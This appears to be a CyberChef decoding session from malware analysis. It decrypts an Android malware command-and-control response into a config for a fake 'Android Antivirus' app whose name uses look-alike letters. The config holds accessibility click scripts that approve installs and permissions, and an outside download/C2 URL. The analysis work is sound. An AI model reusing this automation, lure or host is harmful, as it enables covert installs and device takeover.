 Recipe
URL Decode
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
From Hex
Delimiter
Auto
RC4
Passphrase
twa7ml8hxweaeji8
UTF8
Input format
Hex
Output format
Latin1
STEP
BAKE!
Input
start: 7172
end: 7172
length: 0
length: 7172
lines: 1
Output
time: 9ms
length: 2689
lines: 1
{"responce":"ok","command":"b","package":"com.agoxgljzqbdi.gwuaspmli","appname":"_Andr\u043eid
\u0410ntivirus","atsOverlay":[{"action":"SKIP","nodes":[{"search":"text","data":"Android Auto","getparent":2},
{"search":"class","data":"android.widget.Switch"}]},{"action":"CLICK","nodes":
[{"search":"class","data":"android.widget.Switch","getparent":1},{"search":"text","data":"Antivirus, Super
Cleaner","stopNext":true},{"search":"id","data":"com.android.systemui:id\/settings","stopNext":true}]}],"atsSource":
[{"action":"CLICK","event":"TYPE_WINDOW_STATE_CHANGED","nodes":
[{"search":"class","data":"android.widget.Switch","getparent":1},{"search":"text","data":"Antivirus, Super
Cleaner","attr":{"isClickable":true},"stopNext":true}]}],"atsFull":[{"action":"SKIP","nodes":
[{"search":"text","data":"Android Auto","getparent":2},{"search":"class","data":"android.widget.Switch"}]},
{"action":"CLICK","nodes":[{"search":"class","data":"android.widget.Switch","getparent":1},
{"search":"text","data":"Antivirus, Super Cleaner","stopNext":true},
{"search":"id","data":"com.android.systemui:id\/settings","stopNext":true}]},{"action":"intent","data":"source"},
{"action":"CLICK","event":"TYPE_WINDOW_STATE_CHANGED","nodes":
[{"search":"class","data":"android.widget.Switch","getparent":1},{"search":"text","data":"Antivirus, Super
Cleaner","stopNext":true}]}],"atsInstall":[{"action":"CLICK","nodes":[{"search":"text","data":"Open","attr":
{"isClickable":true},"stopNext":true},{"search":"text","data":"OPEN","attr":{"isClickable":true},"stopNext":true},
{"search":"class","data":"android.widget.Button","get":1,"attr":{"isClickable":true},"stopNext":true},
{"search":"text","data":"Install","attr":{"isClickable":true},"stopNext":true},{"search":"text","data":"INSTALL","attr":
{"isClickable":true},"stopNext":true},{"search":"text","data":"_Andr\u043eid \u0410ntivirus","getparent":1,"attr":
{"isClickable":true}},{"search":"text","data":"_Andr\u043eid \u0410ntivirus","attr":{"isClickable":true}}]},
{"action":"CLICK","event":"TYPE_WINDOW_STATE_CHANGED","nodes":
[{"search":"class","data":"android.widget.Switch","getparent":1,"attr":{"isClickable":true}},
{"search":"class","data":"android.widget.Switch","attr":{"isClickable":true}}]},
{"action":"CLICK","event":"TYPE_WINDOW_STATE_CHANGED","nodes":[{"search":"text","data":"Allow","attr":
{"isClickable":true}},{"search":"text","data":"ok","attr":{"isClickable":true}},{"search":"text","data":"Ok","attr":
{"isClickable":true}},{"search":"text","data":"OK","attr":{"isClickable":true}},
{"search":"class","data":"android.widget.Button","get":0,"attr":
{"isClickable":true}}]}],"url":"http:\/\/statscodicefiscale.xyz\/stats\/?f=fa2494ce18e78fd96484d2f4464f0e8c"}